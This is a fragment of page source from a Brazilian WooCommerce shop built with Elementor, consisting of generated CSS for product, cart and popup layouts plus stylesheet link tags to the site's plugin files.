.elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-4296 .elementor-element.elementor-element-fcae4c0.elementor-view-framed .elementor-icon, .elementor-4296 .elementor-element.elementor-element-fcae4c0.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-4296 .elementor-element.elementor-element-fcae4c0 .elementor-icon{font-size:35px;}.elementor-4296 .elementor-element.elementor-element-fcae4c0 .elementor-icon svg{height:35px;}.elementor-widget-global.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-global.elementor-view-framed .elementor-icon, .elementor-widget-global.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-global.elementor-view-framed .elementor-icon, .elementor-widget-global.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-4296 .elementor-element.elementor-global-4329{width:auto;max-width:auto;bottom:1px;z-index:999;}.elementor-4296 .elementor-element.elementor-global-4329 > .elementor-widget-container{background-color:#B11D34;margin:0px 0px 10px 10px;padding:7px 10px 5px 10px;border-radius:50px 50px 0px 50px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}body:not(.rtl) .elementor-4296 .elementor-element.elementor-global-4329{left:0px;}body.rtl .elementor-4296 .elementor-element.elementor-global-4329{right:0px;}.elementor-4296 .elementor-element.elementor-global-4329.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4296 .elementor-element.elementor-global-4329.elementor-view-framed .elementor-icon, .elementor-4296 .elementor-element.elementor-global-4329.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-4296 .elementor-element.elementor-global-4329.elementor-view-framed .elementor-icon, .elementor-4296 .elementor-element.elementor-global-4329.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-4296 .elementor-element.elementor-global-4329 .elementor-icon{font-size:35px;}.elementor-4296 .elementor-element.elementor-global-4329 .elementor-icon svg{height:35px;}.elementor-widget-global .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-global .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-global .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-global .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4296 .elementor-element.elementor-global-4332{width:auto;max-width:auto;bottom:0px;z-index:999;--e-icon-list-icon-size:23px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px;}.elementor-4296 .elementor-element.elementor-global-4332 > .elementor-widget-container{background-color:#23A455;margin:0px 10px 10px 0px;padding:5px 15px 5px 10px;border-radius:20px 20px 20px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}body:not(.rtl) .elementor-4296 .elementor-element.elementor-global-4332{right:0px;}body.rtl .elementor-4296 .elementor-element.elementor-global-4332{left:0px;}.elementor-4296 .elementor-element.elementor-global-4332 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4296 .elementor-element.elementor-global-4332 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4296 .elementor-element.elementor-global-4332 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4296 .elementor-element.elementor-global-4332 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:21px;font-weight:400;}.elementor-4296 .elementor-element.elementor-global-4332 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4296 .elementor-element.elementor-element-5a4eff6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-4296 .elementor-element.elementor-element-f2404e2:not(.elementor-motion-effects-element-type-background), .elementor-4296 .elementor-element.elementor-element-f2404e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://leilalinhas.com.br/wp-content/uploads/2020/02/backmelhor.png");background-size:4px auto;}}/* Start custom CSS for icon, class: .elementor-element-fcae4c0 */#button-top{
    z-index: 9999
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-b6b5149 */.elementor-menu-cart__product-remove{
    border-color: #B11D34;
    background-color: #B11D34;
}
.elementor-menu-cart__product-remove:after,
.elementor-menu-cart__product-remove:before{
    background-color: #fff;
}
.elementor-menu-cart__product-remove:after, .elementor-menu-cart__product-remove:before{
    height: 2px
}
.elementor-menu-cart__footer-buttons a{
    background-color: #B11D34
}
/*css para as notificações ficaram em largura maxima*/
.woocommerce-notices-wrapper{
    max-width: 1120px;
    margin: 0 auto;
}/* End custom CSS */
.elementor-4833 .elementor-element.elementor-element-4b54112a:not(.elementor-motion-effects-element-type-background), .elementor-4833 .elementor-element.elementor-element-4b54112a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;background-image:url("https://novo.leilalinhas.com.br/wp-content/plugins/elementor/assets/images/placeholder.png");background-position:bottom left;background-repeat:no-repeat;}.elementor-4833 .elementor-element.elementor-element-4b54112a > .elementor-container{max-width:1140px;min-height:650px;}.elementor-4833 .elementor-element.elementor-element-4b54112a > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4833 .elementor-element.elementor-element-4b54112a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-4833 .elementor-element.elementor-element-74bc9a6e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4833 .elementor-element.elementor-element-74bc9a6e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-4833 .elementor-element.elementor-element-355731e8 > .elementor-element-populated, .elementor-4833 .elementor-element.elementor-element-355731e8 > .elementor-element-populated > .elementor-background-overlay, .elementor-4833 .elementor-element.elementor-element-355731e8 > .elementor-background-slideshow{border-radius:0px 50px 0px 0px;}.elementor-4833 .elementor-element.elementor-element-355731e8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4833 .elementor-element.elementor-element-3d473a50 > .elementor-element-populated, .elementor-4833 .elementor-element.elementor-element-3d473a50 > .elementor-element-populated > .elementor-background-overlay, .elementor-4833 .elementor-element.elementor-element-3d473a50 > .elementor-background-slideshow{border-radius:0px 50px 0px 0px;}.elementor-4833 .elementor-element.elementor-element-3d473a50 > .elementor-element-populated{padding:0px 10px 20px 15px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4833 .elementor-element.elementor-element-1be5ec70 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:500;color:#54595f;}.woocommerce .elementor-4833 .elementor-element.elementor-element-1a115c84 .star-rating{color:#EE4D2D;font-size:16px;}.woocommerce .elementor-4833 .elementor-element.elementor-element-1a115c84 .star-rating::before{color:#fff200;}.woocommerce .elementor-4833 .elementor-element.elementor-element-1a115c84 .woocommerce-review-link{color:#54595f;}.woocommerce:not(.rtl) .elementor-4833 .elementor-element.elementor-element-1a115c84 .star-rating{margin-right:1.2em;}.woocommerce.rtl .elementor-4833 .elementor-element.elementor-element-1a115c84 .star-rating{margin-left:1.2em;}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-4833 .elementor-element.elementor-element-00bcfc1 > .elementor-widget-container{margin:0px 0px -36px 0px;}.woocommerce .elementor-4833 .elementor-element.elementor-element-00bcfc1 .price{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:500;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4833 .elementor-element.elementor-element-4acfefa7 .cart button, .elementor-4833 .elementor-element.elementor-element-4acfefa7 .cart .button{text-transform:uppercase;padding:12px 20px 10px 20px;color:#ffffff;background-color:#B11D34;transition:all 0.2s;}.elementor-4833 .elementor-element.elementor-element-4acfefa7 .cart button:hover, .elementor-4833 .elementor-element.elementor-element-4acfefa7 .cart .button:hover{background-color:#B11D34;}.elementor-4833 .elementor-element.elementor-element-4acfefa7{--button-spacing:0px;}.elementor-4833 .elementor-element.elementor-element-4acfefa7 .quantity .qty{padding:0.5em 0em 0.5em 0em;color:#000000;transition:all 0.2s;}.woocommerce .elementor-4833 .elementor-element.elementor-element-4acfefa7 form.cart .variations{width:100%;}.woocommerce .elementor-4833 .elementor-element.elementor-element-4acfefa7 form.cart table.variations label{color:#000000;}.woocommerce .elementor-4833 .elementor-element.elementor-element-4acfefa7 form.cart table.variations td.value select{color:#000000;}.woocommerce .elementor-4833 .elementor-element.elementor-element-4acfefa7 form.cart table.variations td.value select, .woocommerce .elementor-4833 .elementor-element.elementor-element-4acfefa7 form.cart table.variations td.value:before{border:1px solid #000000;border-radius:3px;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-4833 .elementor-element.elementor-element-76a271b6:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(23px/2);}.elementor-4833 .elementor-element.elementor-element-76a271b6:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(23px/2);}.elementor-4833 .elementor-element.elementor-element-76a271b6.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(23px/2);margin-left:calc(23px/2);}.elementor-4833 .elementor-element.elementor-element-76a271b6.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-23px/2);margin-left:calc(-23px/2);}body:not(.rtl) .elementor-4833 .elementor-element.elementor-element-76a271b6.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-23px/2) + (-1px/2) );}body:not.rtl .elementor-4833 .elementor-element.elementor-element-76a271b6.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-23px/2) - (1px/2) );}.elementor-4833 .elementor-element.elementor-element-7e4a78dc > .elementor-element-populated, .elementor-4833 .elementor-element.elementor-element-7e4a78dc > .elementor-element-populated > .elementor-background-overlay, .elementor-4833 .elementor-element.elementor-element-7e4a78dc > .elementor-background-slideshow{border-radius:0px 50px 0px 0px;}.elementor-4833 .elementor-element.elementor-element-7e4a78dc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4833 .elementor-element.elementor-element-12116938 > .elementor-widget-container{margin:0px -10px 0px -10px;}.woocommerce .elementor-4833 .elementor-element.elementor-element-12116938 .woocommerce-tabs .woocommerce-Tabs-panel{border-color:#d8d8d8;}.woocommerce .elementor-4833 .elementor-element.elementor-element-12116938 .woocommerce-tabs ul.wc-tabs li{border-color:#d8d8d8;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products ul.products li.product{text-align:center;border-radius:7px;padding:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);background-color:#FFFFFF;}.elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products  ul.products{grid-column-gap:15px;grid-row-gap:15px;}.elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:7px 7px 7px 7px;margin-bottom:16px;}.elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#54595f;}.elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#54595f;}.elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products .products > h2{color:#54595f;font-size:24px;margin-bottom:22px;}.elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products ul.products li.product .star-rating{color:#fff200;}.elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products ul.products li.product .star-rating::before{color:#fff200;}.elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products ul.products li.product .price{color:#000000;font-size:1.3em;text-decoration:none;}.elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products ul.products li.product .price ins{color:#000000;}.elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products ul.products li.product .price ins .amount{color:#000000;}.elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products ul.products li.product .price del{color:#000000;}.elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products ul.products li.product .price del .amount{color:#000000;}.elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products ul.products li.product .button{color:#ffffff;background-color:#B11D34;}.elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products ul.products li.product .button:hover{color:#ffffff;background-color:#B11D34;}.elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products ul.products li.product:hover{box-shadow:0px 0px 18px 3px rgba(0,0,0,0.5);}.elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products ul.products li.product span.onsale{display:block;color:#ffffff;background-color:#2185f5;min-width:100px;min-height:30px;line-height:30px;right:auto;left:0;margin:0px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4833 .elementor-element.elementor-element-2f357d13.elementor-wc-products ul.products li.product{text-align:center;border-radius:7px;padding:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);background-color:#FFFFFF;}.elementor-4833 .elementor-element.elementor-element-2f357d13.elementor-wc-products  ul.products{grid-column-gap:15px;grid-row-gap:40px;}.elementor-4833 .elementor-element.elementor-element-2f357d13.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:7px 7px 7px 7px;margin-bottom:10px;}.elementor-4833 .elementor-element.elementor-element-2f357d13.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#54595f;}.elementor-4833 .elementor-element.elementor-element-2f357d13.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#54595f;}.woocommerce .elementor-4833 .elementor-element.elementor-element-2f357d13.elementor-wc-products .products > h2{color:#54595f;}.elementor-4833 .elementor-element.elementor-element-2f357d13.elementor-wc-products ul.products li.product .star-rating{color:#ffe500;}.elementor-4833 .elementor-element.elementor-element-2f357d13.elementor-wc-products ul.products li.product .star-rating::before{color:#ffe500;}.elementor-4833 .elementor-element.elementor-element-2f357d13.elementor-wc-products ul.products li.product .price{color:#000000;}.elementor-4833 .elementor-element.elementor-element-2f357d13.elementor-wc-products ul.products li.product .price ins{color:#000000;}.elementor-4833 .elementor-element.elementor-element-2f357d13.elementor-wc-products ul.products li.product .price ins .amount{color:#000000;}.elementor-4833 .elementor-element.elementor-element-2f357d13.elementor-wc-products ul.products li.product .price del{color:#000000;}.elementor-4833 .elementor-element.elementor-element-2f357d13.elementor-wc-products ul.products li.product .price del .amount{color:#000000;}.elementor-4833 .elementor-element.elementor-element-2f357d13.elementor-wc-products ul.products li.product .price del {text-decoration:none;}.elementor-4833 .elementor-element.elementor-element-2f357d13.elementor-wc-products ul.products li.product .button{color:#ffffff;background-color:#B11D34;margin-top:8px;}.elementor-4833 .elementor-element.elementor-element-2f357d13.elementor-wc-products .added_to_cart{color:#54595f;}.elementor-4833 .elementor-element.elementor-element-2f357d13.elementor-wc-products ul.products li.product:hover{box-shadow:0px 0px 18px 3px rgba(0,0,0,0.5);}.elementor-4833 .elementor-element.elementor-element-2f357d13.elementor-wc-products ul.products li.product span.onsale{display:block;color:#ffffff;background-color:#2185f5;min-width:100px;min-height:30px;line-height:30px;right:auto;left:0;margin:0px;}.elementor-4833 .elementor-element.elementor-element-7282ad18 > .elementor-element-populated{text-align:center;}@media(min-width:768px){.elementor-4833 .elementor-element.elementor-element-355731e8{width:40.642%;}.elementor-4833 .elementor-element.elementor-element-3d473a50{width:59.358%;}}@media(max-width:1024px){.elementor-4833 .elementor-element.elementor-element-4b54112a{padding:70px 0px 0px 0px;}.elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-4833 .elementor-element.elementor-element-2f357d13.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-4833 .elementor-element.elementor-element-4b54112a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4833 .elementor-element.elementor-element-74bc9a6e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4833 .elementor-element.elementor-element-1be5ec70 .elementor-heading-title{font-size:26px;}.elementor-4833 .elementor-element.elementor-element-1a115c84 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-4833 .elementor-element.elementor-element-45fcdb79 > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-4833 .elementor-element.elementor-element-6c721e78.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-4833 .elementor-element.elementor-element-2f357d13.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}/* Start custom CSS for woocommerce-product-rating, class: .elementor-element-1a115c84 */.woocommerce .star-rating{
    height: 1.5em!important;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-price, class: .elementor-element-00bcfc1 */.woocommerce div.product div.images,
.woocommerce-page div.product div.images{
    width: 100%!important;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
    color: #B11D34!important;
}
.fswp_installments_price.single p, fswp_in_cash_price.single p{
    margin-bottom: 0!important;
}
.fswp_installments_price.single, .fswp_in_cash_price.single{
    font-size:12px;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-4acfefa7 */.woocommerce div.product.elementor form.cart table.variations td.value select{
    max-width:75%;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
    color: #000;
    font-weight: bold;
}
.woocommerce div.product.elementor form.cart table.variations td.label{
    width: initial!important;
    padding-right: 20px
}
.woocommerce div.product form.cart .reset_variations{
    font-size:1em;
    font-weight: bold;
}
.wbu-qty-button{
    padding: 5px 10px!important;
    margin-top: 1px!important;
    display: inline-block!important;
    border: 1px solid #69727d!important;
    border-radius: 3px!important
}
div.desc-pix-blue p.price.fswp_calc{
    color:blue!important;
}
.fswp_variable_installment_calculation{
    display: none!important;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-data-tabs, class: .elementor-element-12116938 */ul.tabs.wc-tabs,
div#tab-additional_information{
    display: none!important;
}
#tab-reviews,
#tab-description{
    display: block!important
}
.woocommerce #respond input#submit, .woocommerce a.button{
    background-color: #b11d34;
    color: #fff;
    text-transform: uppercase;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-upsell, class: .elementor-element-6c721e78 */span.onsale{
    display: none!important;
}
.wpcbm-badges-top-left {
    top: -12px!important;
    left: -15px!important;
    rotate: -10deg!important;
}
ul.products li.product:hover{
    transition-duration: 0.5s;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-4b54112a */.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before, [class*="elementor-widget-wl"] .slick-next::before{
    display: block!important;
    opacity: 1!important;
    font-size: 25px;
    transition: all 1s;
}

.slick-next, .slick-prev{
    border: none!important;
    display: block!important;
    font-size: 0!important;
    transition: all 1s;
}
.slick-next:hover, .slick-prev:hover{
    zoom: 1.3;
}/* End custom CSS */
.elementor-7642 .elementor-element.elementor-element-63b0241 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7642 .elementor-element.elementor-element-c95d090 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7642 .elementor-element.elementor-element-96f01c1 .elementor-button{background-color:#FFFFFF;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:2px 2px 2px 2px;padding:10px 12px 10px 12px;}.elementor-7642 .elementor-element.elementor-element-8882e1d .elementor-button{background-color:var( --e-global-color-primary );}#elementor-popup-modal-7642 .dialog-widget-content{animation-duration:0.9s;background-color:#FFFFFF;border-style:solid;border-width:3px 0px 0px 0px;border-color:var( --e-global-color-primary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-7642 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-7642{justify-content:center;align-items:flex-end;}@media(max-width:1024px){#elementor-popup-modal-7642 .dialog-message{width:100vw;}}@media(min-width:768px){.elementor-7642 .elementor-element.elementor-element-a871649{width:58.332%;}.elementor-7642 .elementor-element.elementor-element-7045f12{width:20.281%;}.elementor-7642 .elementor-element.elementor-element-60392b8{width:20.633%;}}@media(max-width:767px){.elementor-7642 .elementor-element.elementor-element-7045f12{width:50%;}.elementor-7642 .elementor-element.elementor-element-60392b8{width:50%;}.elementor-7642 .elementor-element.elementor-element-60392b8 > .elementor-element-populated{padding:0px 0px 0px 0px;}}
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
